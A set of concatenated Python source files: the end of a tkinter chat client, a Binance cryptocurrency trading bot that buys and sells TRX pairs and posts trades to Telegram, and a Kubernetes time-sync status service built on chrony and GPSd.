relwidth=0.8,
relheight=0.8)
self.msg_box.focus()
self.send_button = tk.Button(
bottom_frame,
text='Send',
bg=THEME_COLOR,
fg='white',
command=self.send_message)
self.send_button.place(
relx=1,
rely=0.1,
relwidth=0.2,
relheight=0.8,
anchor='ne')
scrollbar = tk.Scrollbar(self.chat_msgs)
scrollbar.place(relheight=1, relx=0.974)
scrollbar.config(command=self.chat_msgs.yview)
def send_message(self):
msg = self.msg_box.get().strip()
self.msg_box.delete(0, tk.END)
if len(msg):
self.display_message(self.client.format_message('You', msg))
self.client.send_message(msg)
def display_message(self, msg):
self.chat_msgs.config(state=tk.NORMAL)
self.chat_msgs.insert(tk.END, msg + "\n\n")
self.chat_msgs.config(state=tk.DISABLED)
self.chat_msgs.see(tk.END)
def get_client(self):
return self.client
def close(self):
self.client.close()
sys.exit(0)
def handle_client(gui):
client = gui.get_client()
while client.is_connected():
try:
while True:
msg = client.receive_message()
gui.display_message(msg)
if DEBUG_MODE: print(msg)
except IOError as e:
if DEBUG_MODE and e.errno != errno.EAGAIN and e.errno != errno.EWOULDBLOCK:
print("Reading error: {}".format(str(e)))
sys.exit(1)
continue
except Exception as e:
if DEBUG_MODE: print("Reading error: {}".format(str(e)))
sys.exit(1)
def main():
client = ChatClient(PORT, input("Username: "))
client.connect()
gui = GUI(client)
client_thread = threading.Thread(target=handle_client, args=(gui,))
client_thread.start()
gui.root.mainloop()
if __name__ == "__main__":
main()
|
sltron.py
|
import csv
# use for environment variables
import os
import math
# use if needed to pass args to external modules
import sys
import telegram_send
# used to create threads & dynamic loading of modules
import threading
import importlib
# used for directory handling
import glob
# Needed for colorful console output Install with: python3 -m pip install colorama (Mac/Linux) or pip install colorama (PC)
from colorama import init
init()
# needed for the binance API / websockets / Exception handling
from binance.client import Client
from binance.exceptions import BinanceAPIException
from requests.exceptions import ReadTimeout, ConnectionError
# used for dates
from datetime import date, datetime, timedelta
import time
# used to repeatedly execute the code
from itertools import count
# used to store trades and sell assets
import json
# Load helper modules
from helpers.parameters import (
parse_args, load_config
)
# Load creds modules
from helpers.handle_creds import (
load_correct_creds, test_api_key
)
# for colourful logging to the console
class txcolors:
BUY = '\033[92m'
WARNING = '\033[93m'
SELL_LOSS = '\033[91m'
SELL_PROFIT = '\033[32m'
DIM = '\033[2m\033[35m'
DEFAULT = '\033[39m'
# tracks profit/loss each session
global session_profit
session_profit = 0
# print with timestamps
old_out = sys.stdout
class St_ampe_dOut:
"""Stamped stdout."""
nl = True
def write(self, x):
"""Write function overloaded."""
if x == '\n':
old_out.write(x)
self.nl = True
elif self.nl:
old_out.write(f'{txcolors.DIM}[{str(datetime.now().replace(microsecond=0))}]{txcolors.DEFAULT} {x}')
self.nl = False
else:
old_out.write(x)
def flush(self):
pass
sys.stdout = St_ampe_dOut()
def get_price(add_to_historical=True):
'''Return the current price for all coins on binance'''
global historical_prices, hsp_head
initial_price = {}
prices = client.get_all_tickers()
for coin in prices:
if CUSTOM_LIST:
if any(item + PAIR_WITH == coin['symbol'] for item in tickers) and all(item not in coin['symbol'] for item in FIATS):
initial_price[coin['symbol']] = { 'price': coin['price'], 'time': datetime.now()}
else:
if PAIR_WITH in coin['symbol'] and all(item not in coin['symbol'] for item in FIATS):
initial_price[coin['symbol']] = { 'price': coin['price'], 'time': datetime.now()}
if add_to_historical:
hsp_head += 1
if hsp_head == RECHECK_INTERVAL:
hsp_head = 0
historical_prices[hsp_head] = initial_price
return initial_price
def wait_for_price():
'''calls the initial price and ensures the correct amount of time has passed
before reading the current price again'''
global historical_prices, hsp_head, volatility_cooloff
volatile_coins = {}
externals = {}
coins_up = 0
coins_down = 0
coins_unchanged = 0
pause_bot()
if historical_prices[hsp_head]['TRX' + PAIR_WITH]['time'] > datetime.now() - timedelta(minutes=float(TIME_DIFFERENCE / RECHECK_INTERVAL)):
# sleep for exactly the amount of time required
time.sleep((timedelta(minutes=float(TIME_DIFFERENCE / RECHECK_INTERVAL)) - (datetime.now() - historical_prices[hsp_head]['TRX' + PAIR_WITH]['time'])).total_seconds())
print(f'Working...Session profit:{session_profit:.2f}% ')
# retreive latest prices
get_price()
# calculate the difference in prices
for coin in historical_prices[hsp_head]:
# minimum and maximum prices over time period
min_price = min(historical_prices, key = lambda x: float("inf") if x is None else float(x[coin]['price']))
max_price = max(historical_prices, key = lambda x: -1 if x is None else float(x[coin]['price']))
threshold_check = (-1.0 if min_price[coin]['time'] > max_price[coin]['time'] else 1.0) * (float(max_price[coin]['price']) - float(min_price[coin]['price'])) / float(min_price[coin]['price']) * 100
# each coin with higher gains than our CHANGE_IN_PRICE is added to the volatile_coins dict if less than MAX_COINS is not reached.
if threshold_check < CHANGE_IN_PRICE:
coins_up +=1
if coin not in volatility_cooloff:
volatility_cooloff[coin] = datetime.now() - timedelta(minutes=TIME_DIFFERENCE)
# only include coin as volatile if it hasn't been picked up in the last TIME_DIFFERENCE minutes already
if datetime.now() >= volatility_cooloff[coin] + timedelta(minutes=TIME_DIFFERENCE):
volatility_cooloff[coin] = datetime.now()
if len(coins_bought) + len(volatile_coins) < MAX_COINS or MAX_COINS == 0:
volatile_coins[coin] = round(threshold_check, 3)
print(f'{coin} has gained - {volatile_coins[coin]}% within the last {TIME_DIFFERENCE} minutes, calculating volume in {PAIR_WITH}')
else:
print(f'{txcolors.WARNING}{coin} has gained - {round(threshold_check, 3)}% within the last {TIME_DIFFERENCE} minutes, but you are holding max number of coins{txcolors.DEFAULT}')
elif threshold_check > CHANGE_IN_PRICE:
coins_down +=1
else:
coins_unchanged +=1
# Here goes new code for external signalling
externals = external_signals()
exnumber = 0
for excoin in externals:
if excoin not in volatile_coins and excoin not in coins_bought and \
(len(coins_bought) + exnumber + len(volatile_coins)) < MAX_COINS:
volatile_coins[excoin] = 1
exnumber +=1
print(f'External signal received on {excoin}, calculating volume in {PAIR_WITH}')
return volatile_coins, len(volatile_coins), historical_prices[hsp_head]
def external_signals():
external_list = {}
signals = {}
# check directory and load pairs from files into external_list
signals = glob.glob("signals/*.exs")
for filename in signals:
for line in open(filename):
symbol = line.strip()
external_list[symbol] = symbol
try:
os.remove(filename)
except:
if DEBUG: print(f'{txcolors.WARNING}Could not remove external signalling file{txcolors.DEFAULT}')
return external_list
def pause_bot():
'''Pause the script when exeternal indicators detect a bearish trend in the market'''
global bot_paused, session_profit, hsp_head
# start counting for how long the bot's been paused
start_time = time.perf_counter()
while os.path.isfile("signals/paused.exc"):
if bot_paused == False:
print(f'{txcolors.WARNING}Pausing buying due to change in market conditions, stop loss and take profit will continue to work...{txcolors.DEFAULT}')
bot_paused = True
# Sell function needs to work even while paused
coins_sold = sell_coins()
remove_from_portfolio(coins_sold)
get_price(True)
# pausing here
if hsp_head == 1: print(f'Paused...Session profit:{session_profit:.2f}% Est:${(QUANTITY * session_profit)/100:.2f}')
time.sleep((TIME_DIFFERENCE * 60) / RECHECK_INTERVAL)
else:
# stop counting the pause time
stop_time = time.perf_counter()
time_elapsed = timedelta(seconds=int(stop_time-start_time))
# resume the bot and ser pause_bot to False
if bot_paused == True:
print(f'{txcolors.WARNING}Resuming buying due to change in market conditions, total sleep time: {time_elapsed}{txcolors.DEFAULT}')
bot_paused = False
return
def convert_volume():
'''Converts the volume in free USDT to the coin's volume'''
volatile_coins, number_of_coins, last_price = wait_for_price()
lot_size = {}
volume = {}
for coin in volatile_coins:
# Find the correct step size for each coin
# max accuracy for BTC for example is 6 decimal points
# while XRP is only 1
try:
info = client.get_symbol_info(coin)
step_size = info['filters'][2]['stepSize']
lot_size[coin] = step_size.index('1') - 1
if lot_size[coin] < 0:
lot_size[coin] = 0
except:
pass
# new code 50% vom balance free
free_balance = client.get_asset_balance(asset='USDT')
free = math.floor(float(free_balance['free']) *0.9)
# calculate the volume in coin from QUANTITY in USDT (default)
volume[coin] = float(free / float(last_price[coin]['price']))
# define the volume with the correct step size
if coin not in lot_size:
volume[coin] = float('{:.1f}'.format(volume[coin]))
else:
# if lot size has 0 decimal points, make the volume an integer
if lot_size[coin] == 0:
volume[coin] = int(volume[coin])
else:
volume[coin] = float('{:.{}f}'.format(volume[coin], lot_size[coin]))
return volume, last_price
# def cashout():
# with open('sellprice.txt', 'r') as file:
# btcsell = file.readlines()[-1]
# lasts = btcsell.strip('\n').strip(' ')
# lastbtcsell = float(lasts) * 0.98
# return lastbtcsell
def current():
LastPricea = client.get_symbol_ticker(symbol='TRXUSDT')
current = LastPricea['price']
currentprice = str(current)
with open('current_price.txt', 'r') as file:
btccurrent = file.readlines()[-1]
lastcurrent = btccurrent.strip('\n').strip(' ')
iscurrent = float(lastcurrent)
if current != iscurrent:
with open('current_price.txt', 'w') as filehandle:
for listitem in currentprice:
filehandle.write('%s' % listitem)
return
def maxprice():
LastPricea = client.get_symbol_ticker(symbol='TRXUSDT')
current = LastPricea['price']
currentprice = float(current)
LastPriceb = client.get_symbol_ticker(symbol='TRXUSDT')
currentpriceb = LastPriceb['price']
max = str(currentpriceb)
LastPricea = client.get_symbol_ticker(symbol='TRXUSDT')
current = LastPricea['price']
currentprice_str = str(current)
with open('current_price.txt', 'r') as file:
btccurrent = file.readlines()[-1]
lastcurrent = btccurrent.strip('\n').strip(' ')
iscurrent = float(lastcurrent)
if current != iscurrent:
with open('current_price.txt', 'w') as filehandle:
for listitem in currentprice_str:
filehandle.write('%s' % listitem)
with open('maxprice.txt', 'r') as file:
btcbuy = file.readlines()[-1]
lastb = btcbuy.strip('\n').strip(' ')
maxpricec = float(lastb)
if currentprice >= maxpricec :
with open('maxprice.txt', 'w') as filehandle:
for listitem in max:
filehandle.write('%s' % listitem)
return
def buy():
'''Place Buy market orders for each volatile coin found'''
LastPricea = client.get_symbol_ticker(symbol='TRXUSDT')
lastpriceb = LastPricea['price']
volume, last_price = convert_volume()
orders = {}
LastPricea = client.get_symbol_ticker(symbol='TRXUSDT')
current = LastPricea['price']
currentprice = float(current)
currentprice_str = str(current)
LastPriceb = client.get_symbol_ticker(symbol='TRXUSDT')
currentpriceb = LastPriceb['price']
max = str(currentpriceb)
with open('current_price.txt', 'r') as file:
btccurrent = file.readlines()[-1]
lastcurrent = btccurrent.strip('\n').strip(' ')
iscurrent = float(lastcurrent)
with open('lastsell.txt', 'r') as file:
lastline = file.readlines()[-1]
lastsell = lastline.strip('\n').strip(' ')
last_sell = float(lastsell)
if current != iscurrent:
with open('current_price.txt', 'w') as filehandle:
for listitem in currentprice_str:
filehandle.write('%s' % listitem)
with open('maxprice.txt', 'r') as file:
btcbuy = file.readlines()[-1]
lastb = btcbuy.strip('\n').strip(' ')
maxpricec = float(lastb)
if currentprice >= maxpricec :
with open('maxprice.txt', 'w') as filehandle:
for listitem in max:
filehandle.write('%s' % listitem)
with open('maxprice.txt', 'r') as file:
btcbuy = file.readlines()[-1]
lastb = btcbuy.strip('\n').strip(' ')
maxpricea = float(lastb)
# Hier neuer bear code
with open('lastsell.txt', 'r') as file:
sellline = file.readlines()[-1]
lastsell = sellline.strip('\n').strip(' ')
last_sell = float(lastsell)
if currentprice <= last_sell :
with open('lastsell.txt', 'w') as filehandle:
for listitem in max:
filehandle.write('%s' % listitem)
with open('lastsell.txt', 'r') as file:
sellline = file.readlines()[-1]
lastsell = sellline.strip('\n').strip(' ')
last_sell = float(lastsell)
with open('lastsellstatic.txt', 'r') as file:
selllinestat = file.readlines()[-1]
lastsellstat = selllinestat.strip('\n').strip(' ')
last_sell_static = float(lastsellstat)
for coin in volume:
# only buy if the there are no active trades on the coin
if (coin not in coins_bought and float(lastpriceb) >= last_sell_static and maxpricea >= last_sell_static * 1.0007 and currentprice <= maxpricea and currentprice >= maxpricea * 0.9996) or (coin not in coins_bought and last_sell_static >= currentprice and currentprice >= last_sell_static * 0.99 and currentprice >= last_sell * 1.0012) or (coin not in coins_bought and currentprice <= last_sell_static * 0.99 and currentprice >= last_sell * 1.007) :
print(f"{txcolors.BUY}Preparing to buy {volume[coin]} {coin}{txcolors.DEFAULT}")
if TEST_MODE:
orders[coin] = [{
'symbol': coin,
'orderId': 0,
'time': datetime.now().timestamp()
}]
# Log trade
if LOG_TRADES:
write_log(f"Buy : {volume[coin]} {coin} - {last_price[coin]['price']}")
continue
# try to create a real order if the test orders did not raise an exception
try:
buy_limit = client.create_order(
symbol = coin,
side = 'BUY',
type = 'MARKET',
quantity = volume[coin]
)
# error handling here in case position cannot be placed
except Exception as e:
print(e)
# run the else block if the position has been placed and return order info
else:
orders[coin] = client.get_all_orders(symbol=coin, limit=1)
# binance sometimes returns an empty list, the code will wait here until binance returns the order
while orders[coin] == []:
print('Binance is being slow in returning the order, calling the API again...')
orders[coin] = client.get_all_orders(symbol=coin, limit=1)
time.sleep(1)
else:
print('Order returned, saving order to file')
boughtat_a = client.get_symbol_ticker(symbol='TRXUSDT')
boughtat = boughtat_a['price']
boughtsafe = str(boughtat)
rest = str('0')
# Log trade
if LOG_TRADES:
write_log(f"I just bought: {volume[coin]} {coin} @ {last_price[coin]['price']}")
# reset maxprice for this buy so it will also work in more bearish trends
newprice = last_price[coin]['price']
newpricea = str(newprice)
with open('maxprice.txt', 'w') as filehandle:
for listitem in boughtsafe:
filehandle.write('%s' % listitem)
#read trade log and send info to telegram bot
with open('trades.txt', 'r') as file:
logline = file.readlines()[-1]
lastlogbuy = logline.strip('\n').strip(' ')
telebuy = str(lastlogbuy)
telegram_send.send(messages=[telebuy])
else:
print(f'Signal detected, but there is already an active trade on {coin}, or buy parameters are not met')
return orders, last_price, volume
# def cashout_sell():
# with open('sellprice.txt', 'r') as file:
# btcsell = file.readlines()[-1]
# lasts = btcsell.strip('\n').strip(' ')
# lastbtcsell = float(lasts)
# return lastbtcsell
def sell_coins():
'''sell coins that have reached the STOP LOSS or TAKE PROFIT threshold'''
global hsp_head, session_profit
last_price = get_price(False) # don't populate rolling window
last_price = get_price(add_to_historical=True) # don't populate rolling window
coins_sold = {}
for coin in list(coins_bought):
# with the new code this is to check the current highest price since buy-in and compare it to the current price and the buy-in price
#with open('maxprice.txt', 'r') as file:
# maxline = file.readlines()[-1]
# lastmax = maxline.strip('\n').strip(' ')
# current_max = float(lastmax)
#MICHL
reset = str('0')
LastPrice = float(last_price[coin]['price'])
BuyPrice = float(coins_bought[coin]['bought_at'])
sell = str(LastPrice)
PriceChange = float((LastPrice - BuyPrice) / BuyPrice * 100)
buyreset = str(LastPrice)
with open('current_price.txt', 'w') as filehandle:
for listitem in sell:
filehandle.write('%s' % listitem)
with open('maxprice.txt', 'r') as file:
btcbuy = file.readlines()[-1]
lastb = btcbuy.strip('\n').strip(' ')
maxpricea = float(lastb)
time.sleep(5)
if LastPrice >= maxpricea :
with open('maxprice.txt', 'w') as filehandle:
for listitem in sell:
filehandle.write('%s' % listitem)
# with open('sellprice.txt', 'w') as filehandle:
# for listitem in sell:
# filehandle.write('%s' % listitem)
if (LastPrice <= (maxpricea * 0.9996) and LastPrice >= (BuyPrice * 1.0016)) or (LastPrice <= BuyPrice * 0.991 ):
print(f"{txcolors.SELL_PROFIT if PriceChange >= 0. else txcolors.SELL_LOSS}Sell criteria reached, selling {coins_bought[coin]['volume']} {coin} - {BuyPrice} - {LastPrice} : {PriceChange-(TRADING_FEE*2):.2f}% Est:${(QUANTITY*(PriceChange-(TRADING_FEE*2)))/100:.2f}{txcolors.DEFAULT}")
# try to create a real order
try:
if not TEST_MODE:
sell_coins_limit = client.create_order(
symbol = coin,
side = 'SELL',
type = 'MARKET',
quantity = coins_bought[coin]['volume']
)
# error handling here in case position cannot be placed
except Exception as e:
print(e)
# run the else block if coin has been sold and create a dict for each coin sold
else:
coins_sold[coin] = coins_bought[coin]
# prevent system from buying this coin for the next TIME_DIFFERENCE minutes
volatility_cooloff[coin] = datetime.now()
# Log trade
if LOG_TRADES:
profit = ((LastPrice - BuyPrice) * coins_sold[coin]['volume'])* (1-(TRADING_FEE*2)) # adjust for trading fee here
write_log(f"I just sold: {coins_sold[coin]['volume']} {coin} @ {LastPrice} Profit: {profit:.2f} {PriceChange-(TRADING_FEE*2):.2f}%")
session_profit=session_profit + (PriceChange-(TRADING_FEE*2))
#read trade log and send info to telegram bot
with open('trades.txt', 'r') as file:
loglinesell = file.readlines()[-1]
lastlogsell = loglinesell.strip('\n').strip(' ')
telesell = str(lastlogsell)
telegram_send.send(messages=[telesell])
with open('maxprice.txt', 'w') as filehandle:
for listitem in sell:
filehandle.write('%s' % listitem)
with open('lastsell.txt', 'w') as filehandle:
for listitem in sell:
filehandle.write('%s' % listitem)
with open('lastsellstatic.txt', 'w') as filehandle:
for listitem in sell:
filehandle.write('%s' % listitem)
profits_file = str(f"{datetime.now()}, {coins_sold[coin]['volume']}, {BuyPrice}, {LastPrice}, {profit:.2f}, {PriceChange-(TRADING_FEE*2):.2f}'\n'")
with open('profits.txt', 'w') as filehandle:
for listitem in profits_file:
filehandle.write('%s' % listitem)
continue
# no action; print once every TIME_DIFFERENCE
if hsp_head == 1:
if len(coins_bought) > 0:
print(f'Sell criteria not yet reached, not selling {coin} for now {BuyPrice} - {LastPrice} : {txcolors.SELL_PROFIT if PriceChange >= 0. else txcolors.SELL_LOSS}{PriceChange-(TRADING_FEE*2):.2f}% Est:${(QUANTITY*(PriceChange-(TRADING_FEE*2)))/100:.2f}{txcolors.DEFAULT}')
if hsp_head == 1 and len(coins_bought) == 0: print(f'Not holding any coins')
#neuer code
return coins_sold
def update_portfolio(orders, last_price, volume):
'''add every coin bought to our portfolio for tracking/selling later'''
if DEBUG: print(orders)
for coin in orders:
coins_bought[coin] = {
'symbol': orders[coin][0]['symbol'],
'orderid': orders[coin][0]['orderId'],
'timestamp': orders[coin][0]['time'],
'bought_at': last_price[coin]['price'],
'volume': volume[coin],
'stop_loss': -STOP_LOSS,
'take_profit': TAKE_PROFIT,
}
# save the coins in a json file in the same directory
with open(coins_bought_file_path, 'w') as file:
json.dump(coins_bought, file, indent=4)
print(f'Order with id {orders[coin][0]["orderId"]} placed and saved to file')
def remove_from_portfolio(coins_sold):
'''Remove coins sold due to SL or TP from portfolio'''
for coin in coins_sold:
coins_bought.pop(coin)
with open(coins_bought_file_path, 'w') as file:
json.dump(coins_bought, file, indent=4)
def write_log(logline):
timestamp = datetime.now().strftime("%d/%m %H:%M:%S")
with open(LOG_FILE,'a+') as f:
f.write(timestamp + ' ' + logline + '\n')
if __name__ == '__main__':
# Load arguments then parse settings
args = parse_args()
mymodule = {}
# set to false at Start
global bot_paused
bot_paused = False
DEFAULT_CONFIG_FILE = 'config.yml'
DEFAULT_CREDS_FILE = 'creds.yml'
config_file = args.config if args.config else DEFAULT_CONFIG_FILE
creds_file = args.creds if args.creds else DEFAULT_CREDS_FILE
parsed_config = load_config(config_file)
parsed_creds = load_config(creds_file)
# Default no debugging
DEBUG = False
# Load system vars
TEST_MODE = parsed_config['script_options']['TEST_MODE']
LOG_TRADES = parsed_config['script_options'].get('LOG_TRADES')
LOG_FILE = parsed_config['script_options'].get('LOG_FILE')
DEBUG_SETTING = parsed_config['script_options'].get('DEBUG')
AMERICAN_USER = parsed_config['script_options'].get('AMERICAN_USER')
# Load trading vars
PAIR_WITH = parsed_config['trading_options']['PAIR_WITH']
QUANTITY = parsed_config['trading_options']['QUANTITY']
MAX_COINS = parsed_config['trading_options']['MAX_COINS']
FIATS = parsed_config['trading_options']['FIATS']
TIME_DIFFERENCE = parsed_config['trading_options']['TIME_DIFFERENCE']
RECHECK_INTERVAL = parsed_config['trading_options']['RECHECK_INTERVAL']
CHANGE_IN_PRICE = parsed_config['trading_options']['CHANGE_IN_PRICE']
STOP_LOSS = parsed_config['trading_options']['STOP_LOSS']
TAKE_PROFIT = parsed_config['trading_options']['TAKE_PROFIT']
CUSTOM_LIST = parsed_config['trading_options']['CUSTOM_LIST']
TICKERS_LIST = parsed_config['trading_options']['TICKERS_LIST']
USE_TRAILING_STOP_LOSS = parsed_config['trading_options']['USE_TRAILING_STOP_LOSS']
TRAILING_STOP_LOSS = parsed_config['trading_options']['TRAILING_STOP_LOSS']
TRAILING_TAKE_PROFIT = parsed_config['trading_options']['TRAILING_TAKE_PROFIT']
TRADING_FEE = parsed_config['trading_options']['TRADING_FEE']
SIGNALLING_MODULES = parsed_config['trading_options']['SIGNALLING_MODULES']
if DEBUG_SETTING or args.debug:
DEBUG = True
# Load creds for correct environment
access_key, secret_key = load_correct_creds(parsed_creds)
if DEBUG:
print(f'loaded config below\n{json.dumps(parsed_config, indent=4)}')
print(f'Your credentials have been loaded from {creds_file}')
# Authenticate with the client, Ensure API key is good before continuing
if AMERICAN_USER:
client = Client(access_key, secret_key, tld='us')
else:
client = Client(access_key, secret_key)
# If the users has a bad / incorrect API key.
# this will stop the script from starting, and display a helpful error.
api_ready, msg = test_api_key(client, BinanceAPIException)
if api_ready is not True:
exit(f'{txcolors.SELL_LOSS}{msg}{txcolors.DEFAULT}')
# Use CUSTOM_LIST symbols if CUSTOM_LIST is set to True
if CUSTOM_LIST: tickers=[line.strip() for line in open(TICKERS_LIST)]
# try to load all the coins bought by the bot if the file exists and is not empty
coins_bought = {}
# path to the saved coins_bought file
coins_bought_file_path = 'coins_bought.json'
# rolling window of prices; cyclical queue
historical_prices = [None] * (TIME_DIFFERENCE * RECHECK_INTERVAL)
hsp_head = -1
# prevent including a coin in volatile_coins if it has already appeared there less than TIME_DIFFERENCE minutes ago
volatility_cooloff = {}
# use separate files for testing and live trading
if TEST_MODE:
coins_bought_file_path = 'test_' + coins_bought_file_path
# if saved coins_bought json file exists and it's not empty then load it
if os.path.isfile(coins_bought_file_path) and os.stat(coins_bought_file_path).st_size!= 0:
with open(coins_bought_file_path) as file:
coins_bought = json.load(file)
print('Press Ctrl-Q to stop the script')
if not TEST_MODE:
if not args.notimeout: # if notimeout skip this (fast for dev tests)
print('WARNING: You are using the Mainnet and live funds. Waiting 1 seconds as a security measure')
time.sleep(1)
signals = glob.glob("signals/*.exs")
for filename in signals:
for line in open(filename):
try:
os.remove(filename)
except:
if DEBUG: print(f'{txcolors.WARNING}Could not remove external signalling file {filename}{txcolors.DEFAULT}')
if os.path.isfile("signals/paused.exc"):
try:
os.remove("signals/paused.exc")
except:
if DEBUG: print(f'{txcolors.WARNING}Could not remove external signalling file {filename}{txcolors.DEFAULT}')
# load signalling modules
try:
if len(SIGNALLING_MODULES) > 0:
for module in SIGNALLING_MODULES:
print(f'Starting {module}')
mymodule[module] = importlib.import_module(module)
t = threading.Thread(target=mymodule[module].do_work, args=())
t.daemon = True
t.start()
time.sleep(2)
else:
print(f'No modules to load {SIGNALLING_MODULES}')
except Exception as e:
print(e)
# seed initial prices
get_price()
READ_TIMEOUT_COUNT=0
CONNECTION_ERROR_COUNT = 0
while True:
try:
orders, last_price, volume = buy()
update_portfolio(orders, last_price, volume)
coins_sold = sell_coins()
remove_from_portfolio(coins_sold)
except ReadTimeout as rt:
READ_TIMEOUT_COUNT += 1
print(f'{txcolors.WARNING}We got a timeout error from from binance. Going to re-loop. Current Count: {READ_TIMEOUT_COUNT}\n{rt}{txcolors.DEFAULT}')
except ConnectionError as ce:
CONNECTION_ERROR_COUNT +=1
print(f'{txcolors.WARNING}We got a timeout error from from binance. Going to re-loop. Current Count: {CONNECTION_ERROR_COUNT}\n{ce}{txcolors.DEFAULT}')
|
status.py
|
import json
import logging
import os
import subprocess
import sys
import threading
import time
import kubernetes
from datetime import datetime
from http.client import responses
from tornado import ioloop, web
from gpsdclient import GPSDClient
API_PREFIX = '/api/v1'
UPDATE_INTERVAL = 10.0
ANNOTATION_PREFIX = 'time-sync.riasc.eu'
NODE_NAME = os.environ.get('NODE_NAME')
DEBUG = os.environ.get('DEBUG') in ['true', '1', 'on']
class BaseRequestHandler(web.RequestHandler):
def initialize(self, status: dict, config: dict):
self.status = status
self.config = config
def write_error(self, status_code, **kwargs):
self.finish({
'error': responses.get(status_code, 'Unknown error'),
'code': status_code,
**kwargs
})
class StatusHandler(BaseRequestHandler):
def get(self):
if self.status:
self.write(self.status)
else:
raise web.HTTPError(500, 'failed to get status')
class ConfigHandler(BaseRequestHandler):
def get(self):
if self.config:
self.write(self.config)
else:
raise web.HTTPError(500, 'failed to get config')
class SyncedHandler(BaseRequestHandler):
def get(self):
if not self.config.get('synced'):
raise web.HTTPError(500, 'not synced')
def patch_node_status(v1, status: dict):
synced = status.get('synced')
if synced is True:
condition = {
'type': 'TimeSynced',
'status': 'True',
'reason': 'ChronyHasSyncSource',
'message': 'Time of node is synchronized'
}
elif synced is False:
condition = {
'type': 'TimeSynced',
'status': 'False',
'reason': 'ChronyHasNoSyncSource',
'message': 'Time of node is not synchronized'
}
else: # e.g. None
condition = {
'type': 'TimeSynced',
'status': 'Unknown',
'reason': 'ChronyNotRunning',
'message': 'Time of node is not synchronized'
}
patch = {
'status': {
'conditions': [condition]
}
}
v1.patch_node_status(NODE_NAME, patch)
logging.info('Updated node condition')
def patch_node(v1, status: dict):
gpsd_status = status.get('gpsd')
chrony_status = status.get('chrony')
annotations = {}
synced = status.get('synced')
if synced is None:
annotations['synced'] = 'unknown'
elif synced:
annotations['synced'] = 'true'
else:
annotations['synced'] = 'false'
if chrony_status:
for key in ['stratum', 'ref_name', 'leap_status']:
annotations[key] = chrony_status.get(key)
if gpsd_status:
tpv = gpsd_status.get('tpv')
if tpv:
if tpv.get('mode') == 1:
fix = 'none'
elif tpv.get('mode') == 2:
fix = '2d'
elif tpv.get('mode') == 3:
fix = '3d'
else:
fix = 'unknown'
if tpv.get('status') == 2:
status = 'dgps'
else:
status = 'none'
annotations.update({
'position-latitude': tpv.get('lat'),
'position-longitude': tpv.get('lon'),
'position-altitude': tpv.get('alt'),
'gps-fix': fix,
'gps-status': status,
'last-gps-time': tpv.get('time')
})
patch = {
'metadata': {
'annotations': {
ANNOTATION_PREFIX + '/' + key.replace('_', '-'): str(value) for (key, value) in annotations.items()
}
}
}
v1.patch_node(NODE_NAME, patch)
logging.info('Updated node annotations')
def get_chrony_status() -> dict:
sources = {}
fields = {
'sources': sources
}
ret = subprocess.run(['chronyc', '-ncm', 'tracking', 'sources'], capture_output=True, check=True)
lines = ret.stdout.decode('ascii').split('\n')
logging.debug('Received update from Chrony: %s', lines)
cols = lines[0].split(',')
fields['ref_id'] = int(cols[0], 16)
fields['ref_name'] = cols[1]
fields['stratum'] = int(cols[2])
fields['ref_time'] = datetime.utcfromtimestamp(float(cols[3]))
fields['current_correction'] = float(cols[4])
fields['last_offset'] = float(cols[5])
fields['rms_offset'] = float(cols[6])
fields['freq_ppm'] = float(cols[7])
fields['resid_freq_ppm'] = float(cols[8])
fields['skew_ppm'] = float(cols[9])
fields['root_delay'] = float(cols[10])
fields['root_dispersion'] = float(cols[11])
fields['last_update_interval'] = float(cols[12])
fields['leap_status'] = cols[13].lower()
for line in lines[1:]:
cols = line.split(',')
if len(cols) < 8:
continue
name = cols[2]
if cols[0] == '^':
mode = 'server'
elif cols[0] == '=':
mode = 'peer'
elif cols[0] == '#':
mode = 'ref_clock'
else:
mode = 'unknown'
if cols[1] == '*':
state = 'synced'
elif cols[1] == '+':
state = 'combined'
elif cols[1] == '-':
state = 'excluded'
elif cols[1] == '?':
state = 'lost'
elif cols[1] == 'x':
state = 'false'
elif cols[1] == '~':
state = 'too_variable'
else:
state = 'unknown'
sources[name] = {
'mode': mode,
'state': state,
'stratum': cols[3],
'poll': cols[4],
'reach': cols[5],
'last_rx': cols[6],
'last_sample': cols[7]
}
return fields
def is_synced(status: dict) -> bool:
chrony_status = status.get('chrony')
if chrony_status is None:
return None
for _, source in status.get('sources', {}).items():
if source.get('state', 'unknown') == 'synced':
return True
return False
def update_status_gpsd(status: dict):
status['gpsd'] = {}
while True:
client = GPSDClient()
for result in client.dict_stream(convert_datetime=True):
cls = result['class'].lower()
status['gpsd'][cls] = result
logging.info('Received update from GPSd: %s', result)
def update_status(v1, status: dict):
while True:
try:
status['chrony'] = get_chrony_status()
status['synced'] = is_synced(status)
logging.info('Received update from Chrony: %s', status['chrony'])
except Exception as e:
logging.error('Failed to query chrony status: %s', e)
status['chrony'] = None
try:
patch_node_status(v1, status)
patch_node(v1, status)
except Exception as e:
logging.error('Failed to update node status: %s', e)
time.sleep(UPDATE_INTERVAL)
def load_config(fn: str = '/config.json') -> dict:
with open(fn) as f:
return json.load(f)
def main():
logging.basicConfig(level=logging.DEBUG if DEBUG else logging.INFO)
if os.environ.get('KUBECONFIG'):
kubernetes.config.load_kube_config()
else:
kubernetes.config.load_incluster_config()
v1 = kubernetes.client.CoreV1Api()
if len(sys.argv) >= 2:
config = load_config(sys.argv[1])
else:
config = load_config()
# Check if we have a valid config
if not config:
raise RuntimeError('Missing configuration')
status = {}
# Check if we have a node name
if not NODE_NAME:
raise RuntimeError('Missing node-name')
# Start background threads
t = threading.Thread(target=update_status, args=(v1, status))
t.start()
gps_config = config.get('gps')
if gps_config and gps_config.get('enabled'):
t2 = threading.Thread(target=update_status_gpsd, args=(status,))
t2.start()
args = {
'status': status,
'config': config,
}
app = web.Application([
(API_PREFIX + r"/status", StatusHandler, args),
(API_PREFIX + r"/status/synced", SyncedHandler, args),
(API_PREFIX + r"/config", ConfigHandler, args),
])
while True:
try:
app.listen(8099)
break
except Exception as e:
logging.error('Failed to bind for HTTP API: %s. Retrying in 5 sec', e)
time.sleep(5)
ioloop.IOLoop.current().start()
if __name__ == '__main__':
main()
|
test_utils.py
|
# Copyright 2019 Google LLC
#
# Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
#
# http://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
